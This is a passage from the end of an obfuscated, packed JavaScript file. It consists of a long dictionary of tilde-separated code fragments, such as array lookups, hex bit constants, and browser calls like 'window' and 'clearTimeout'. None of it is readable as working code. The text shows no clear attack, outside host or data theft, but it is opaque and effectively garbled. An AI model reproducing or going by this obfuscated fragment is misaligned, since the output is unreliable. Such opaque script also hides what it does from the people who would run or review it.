~Jb6~Jj1~]);b[a[531Yg53~],a[1330Y915~7]][a[79XB~],a[1330XA~0Yr2081,0x81,0~]);b=bXP@e~=Gj0,0x~]]G47~Q}100]);~V`15]][a[~{if(bB,93]]!=a[~}Xbf=0;f@u~],a[1192XA~],a[1330XC~[a[141YT600])~]]U4E[a[157~@z@g=D;h@g=(DBT~[Q6012]~]){if(cY*103~]]-G+~]]Z^~]]ZX~){G}};~biZW~]]ZY~]]=Vu[a[~)ZF~Q/var ~Y26]);D(a[1~sU4E[a[157~QV394]]~[a[21XcT(~Ya]]=f(a[16],~Xbb=0;b@u~Y\'6]);D(a[1~(Z?~X?u(v,200~]Z@~],a[1347Y91~XV,cE[a[3~]QX99])~[a[526]]KG~a[132]]KU=~+y(BO372]+y()+~;VM@r(a[~a[544]]U&~Z@k~a[137Yg562])=~Qb35]];~cE[a[5]]U7~;ifV(&&~X@86]]){c~]](0,6)B*27]){~QRcE[a[~]]UCcE[a[3~Xbc=0;c@u~ZI2~;GLa[~QX207])~40X%0,0x~=bn(vUo[a[~QX482])~00,0x20XY~00,0x420Kc~)U4E[a[157~=0ZX~],a[1375Y91~)};GL~],a[1147Y91~eZI~0,-0x7fff80Yi~);Zp~Zi70~VJ!cE[a[~0UL100,0x4~];bXIc(a[~];fXIc(a[~K{[a[78]](b~Yi420001Yi~Q2(){~QRvar ~){Qj};~Q/if(~;Ge33~Qk95],~=Gj0x~U4E[a[156~])Gk8~ZZk~VJcE[a[~;Vu[a[3~]]GD~cGt05~StringB+07]](~ZW6~01KN00,0x~G6[~08Y$081,0x~Yu00404Yu~02,0x420Y(~,0x200Y(20~0,0x4040Y0~]Xbf=0;f~(GG~QRif(~=@w[a[143Yg~=MathB(51]](~V`39]]~V`67]]~=MathB652]](~=GG~VJk[a[~])||nullYI~for(B\'d=0;d@~@n(m,a[41]B-~(GH~];cQV~[a[15YZ7]]~U03@bC+~}GV~)GV~);Ge~)Gf}~YR15]][a[1~[a[18Xc~[a[19Xc~/B#35]](dn);~VJq[a[~f=f[a[74Yg7~,Ka0,0x8~]V_[a[~}QUc@~Q/};~YR3]][a[35~fKy49]]){~dnV#1~Qj;};~Kz88]]=a[~){bYm4]]()}~Ve[a[1~a[393Kl77~@i(YR3]],1~=nullK9a~Y}{if(d==a[~)GQ~}Q_){~00Gd~],[c,d,g,h]);i~function bB\\~Ge32~{YC39]]=fa~{function a(){~;Ge1~=MathB+54]](~0,-0x7fef8000,~0Yi41040,0x~0,0x41UX~B+06]](u++);~Kiu(v,100~if(k){break };~]]=m();Ku~Gs10~){Q^9~]],Vu)~YD[a[589]]~Gdb@~,1Gd~a[212]](Y=~Q)18~0,-0x7fffffe0,~0,-0x7fefffe0,~YR3]][a[64~=kKE[a[1~]Q-~]Gd~@wKA[a[~=Ge~YI33]][a[~){continue };~MathB979]](~U=cE[a[~XZ](a[~Gdc~clearTimeout(~,0x400Y(~U9f++){~UOcase ~U?251]]~]]QU~(Gd~[a[20U=~}}QU~)}QU~Ke00,0x~)&0xB0ffff;~]))X@3~;}QU~]]V#~Yu10404,0x~);kU7a[~XX0,0x~{f[a[893Yj~{bU7a[8~]){bXF~j+X!+~;yR"1]+=p@b~;yR"2]+=m@b~]](@qB&99]]~@qYa60]]){~j+V}+~)QU~Yf44]][a[~VM};~]]VZ~}else {Yf~)Qe~Yx@zrray(~;bU7a[~cN(a[438B)~X@8]]~if( typeof (~K{){if(~parse@sloat(~)QX~;Qp~[a[185YQ~QV1~]);Xs~if(XM~a[34]];bBD~],xB#]])};~[a[632Yo6~;};XJ~0000,0Y[~V#9~Kifalse~=[]Xb~(Ve,~f(Yf447]]~YI447]]=~YR53]]){~]Yk;cN(a[~YR63]]){~])B156]](a~(XG;}~kKI[a[~U4var ~Xka[6~w[a[462Yl~]QR~[a[151YT~)Qu~52UI))~if(YD[a[~){function b~);Vu~YC63]]){~!Vx;~a[185]]!B?~(VZ2~Vvc(~Vvb@~Y[0802,0~]);sKU~]];sKU~]);kU7~400010Y\\~=bB+73]][a~);@tK"~]:KH10~X?h};~){sXS~X\'00~YV){m[a[~i[a[863Yj~QUd~YK]][a[1~bKA[a[~QUb~V#7~;}VJ~000Xe~Yr00200,0~0004Yu000~B)899]));}~Yu00400,0~X?};~){Xs~[34]];cBD~;Vv~[a[132Yl~YS;var ~[a[127Yg~}X@2~YYcE[a[~])> -1Y_~}Y}{var ~)VI~Kib[a[~function d(~U7dh(~YI56]][~var b=Yf~Y(2080~X!-~;VJ~}Vv~U_8]]~V}-~[a[483Yg~Kitrue~[a[11Yg5~0]X^~=b@j(Y=~=YR3]];~])X@~}VI~[a[133Yg~UX,0x~);@t=((q>>>~;if(@qYa~UP;};~00Y(80~Kt+a[6~X40~)Vv~B&83]]@u4~])XP~};Xu~[a[256Yg~=a[100Ye~VYc~a[100Y@~[a[137Yg~Kt;dj(~U=if(~var d=Yf~=V`~(Uz]]~var f=Yf~EB,6]])};~;UO};~Ul=a[~X?b}~[a[383Yg~YI33]]=~]));YC3~}X@5~KW[a[~X?0}~,1,1,1,1,1,~1Yq81,0x~B&80]](0,~sXH=~V\\-~V]-~;pXI~U6}}}~);c(EYa7~4004YW0~,0x40YW~KZ[a[~(kK_)~[a[477Yj~){bU7~,0Ke0~0UL02~Yf841]]=~B$m+=a[81~]VJ~,0x2Y(~;function ~}Y}{if(~5U ~3U ~}catch(x){~B;h(a[34~0XQ~7U ~YU11]]~]X?~YS;if(~==YS){~U:0,~2XQ~1U ~08Y91~=XD~){U?~Xd1~Ku2]]~Ku1]]~6XQ~;XV~YD[a[1~()U8~B(53]]=b~(mUA~Kw+a[~Y+9]]~B112]]()~[a[501B$~XA3~B&64]]||~010Yq40~0KN0~5XC~2XC~XR9~7XQ~YD[a[2~B7b(a[24~X@6~YC20]]~])U8~Y+3]]~}function ~XB6~!Yf82]]~Yf171]]~(X?~]]=bYI~){for(B\'~EB#282]]~XA4~Ku3]]~Y9153~Y9152~XA6~Yu00000~)XJ~08Y00~5XQ~9U ~2XR~);D=((h>>>~Yu08000~(bU;~B/015]);~{kU7~BG1040,0~-0x7fef7fe~-0x7fff7fe~>>>16)&0xf~Y(200~XC2~XC1~]]+pYc1~y[@q]+=t@b~XC8~3XQ~U 9~YV[a[9~=fB[41],~XQ8~){Ki~;U?~Y914~]]Kz~Y913~parseInt(~U>2~B#91]]=~)UP~K +~B#92]](~}UP~dB632]]~KU+~Yf70]]~Kr]=~]]=YC~B94]](/~Y912~Y910~K -~B%f==a[~Yc1]]=~Yf77]]~(Un~Y$00~0Y(4~c@wB(8]~KU-~Yj100]~gUW~]U5~gUg~Y|100)~YK8]]~;for(B\'~]]YS;~){case a[~0K$~0208Yq~BF20080~bUe~Y]3]]~(U5~B600]](~Ybc[a[~UA;~5YA6]~Ydb[a[~47BAbc,~B!55]]~]Ur~if(!Yf~arguments~dK=~&&!YC~])B*146~U8c~>>>8)&0xf~)&0x3f]|@~0Yi802~=MathB#~Ya77]]~Y911~UN)~){}Y}{~Yec[a[~YI7]]~Yu1000~Yc1]])~08Yu00~Yb(j[a~4KR~Yu0410~ar b=d[a[~)@g@z)&0x~=@qYa4~Ya78]]~){c+B?5~@bg;yR"~],Math[a[~);EYa7~;KH~+a[393];~)}Y}{~Kj;~B(0]](~;}Y}{~Kn;~[a[3B<~Y?c=~!Yh){~]]Yh;~])YI~if(Yf~B&12]]~Kw)~Y?f=~=Yh){~(Kz~Ym]]=~]+YC~Y?d=~]Kl~]]@b1024~B661]]~00Y=~0Y\\0~}}Y}{~B&87]]~break ;;~;Ki~,Yz])~,false);~Y=g=~YU]]~])YB~B639]]~B>92]]~00YW~@qYa8~1]Y=~B924]]~)YL6~]Y*~fKr~YI31~]](Y`~)YL7~Kn>~Kw=~B109]]~B#49]]~dKt~B>94]]~0Yi40~B/97],~B02,0x~]];iB,~B#79]]~||Yz]~Y?b=~B#15]]~B>90]]~=Yx@s~;switch(~]}Y}{~);YB~B&49]]~Kn)~7]Y@~()YI~)Kz~Yf160~};YB~B&81]]~]:@r(a[6~B(41]]~}YL6~=((@z>>>~YW80~YW00~B*314]~);}Yf~9]Y@~B#31]]~Y=c=~B,46]]~EB604]~nterval(~a[108]){~B&78]]~B&44]]~)Y,~B&47]]~Y=m=~Y?i=~Y?g=~B922]]~cq(h,a[6~a[3Bc=~Y=o=~YbcE[~B%!b){~]];ck[a[~B%!@o(~B&14]]~).split(~B(79]]~aB{(a[~B106]]~c,b,d,f)~a[162]][~;cNB[5~B&43]]~default:~B(38]]~;case a[~B&26]]~BT1)|(~04Y\\~=gB+74~)@gq)&0x~0Y[0~01YW~]=kYc~bYm]]~;rYc2~=mYa6~Yi808~B#97]]~10YW~B+92]]~0:cBf4~010B:x~B966]]~4Yu40~|{})B#~])> -1){~,dY`d~B941]]~B 49]~0x8B00~)YL8~801Yi~Yc2]]~Yr200~Yq,0x~0208,0x8~dYp]]~return ~]]Yk~Y_d=~]YI~Y_i=~B>4]]~}YI~4YO~,B@);~B&5]]~Y_h=~Yc]]~EYa6~Y_f=~B19]]~]YL~(YC~){Yf~B99]]~Y_k=~B)109~8YO~1YJ~]YE~a[203];~0Yr0~5Yj4~Y_l=~B)106~00Yi~B>9]]~){@r(a[~YR0~Y_b=~9YJ~2YO~YA3~Yi20~6YO~B)107~3YJ~0YO~)&0xf]|~/g,a[96~Y^3~(@zBl~]);D(a[~7YJ~B)108~5YJ~)Y_~B)13~){B\'~]Y_~B)14~}Y_~Yf2~window~]Y`~]Ye~;Yd~B)15~;Yf~B)12~Yf6~;@r(a[~)Yd~Yb!~B)11~}Yd~]]B*~Yf3~=false~Yg1~Yf5~Ybb~0Yu~]+d+a[~B\'c=~Yl1~BF00~Yq0~dB&1~B"3~;B\'~)B%~B#5~){if(~B#0~}B%~]B%~B=[~]B_~=BK~0Bk~]]=a[~=B@~]][a[~B>7~}B\'~]]+a[~B#6~,0x20~,0x80~bB&~B$c~,0x10~=a[62~B>6~ new ~B)9~a[100~B#8~da(b,~else ~kB9~fB&~BJ3~[a[1~]]){~;if(~[a[5~var ~[a[4~],a[~==a[~[a[9~[a[8~);};~try{~,a[1~0000~[a[2~]]()~+a[4~]]=c~]]||~[a[6~]]=d~]]=b~[a[7~,0,0~]);c~1]](~cE[a~[a[3~=a[1~true~])||~+a[8~(a[1~++){~4]](~,0x4~1000~= -1~if(!~3333~null~]]&&~]]!=~7]](~)+a[~314]~7]]=~1]]=~};};~@u@u~;da(~5]](~@j()~8]](~]);}~6]](~(a[4~(b){~7]])~}}}}~](a[~0]](~(a[7~for(~4]]=~]);b~if(b~=a[9~@e"i~])};~bo()~1,0x~0,0x~>>>2~+a[7~(a[3~194]~00){~2]](~5]]=~6]]=~8]]=~]){c~89]]~7]][~0f0f~+=a[~=a[3~lert~){b=~100]~91]]~;div~[@q+~0200~+a[5'));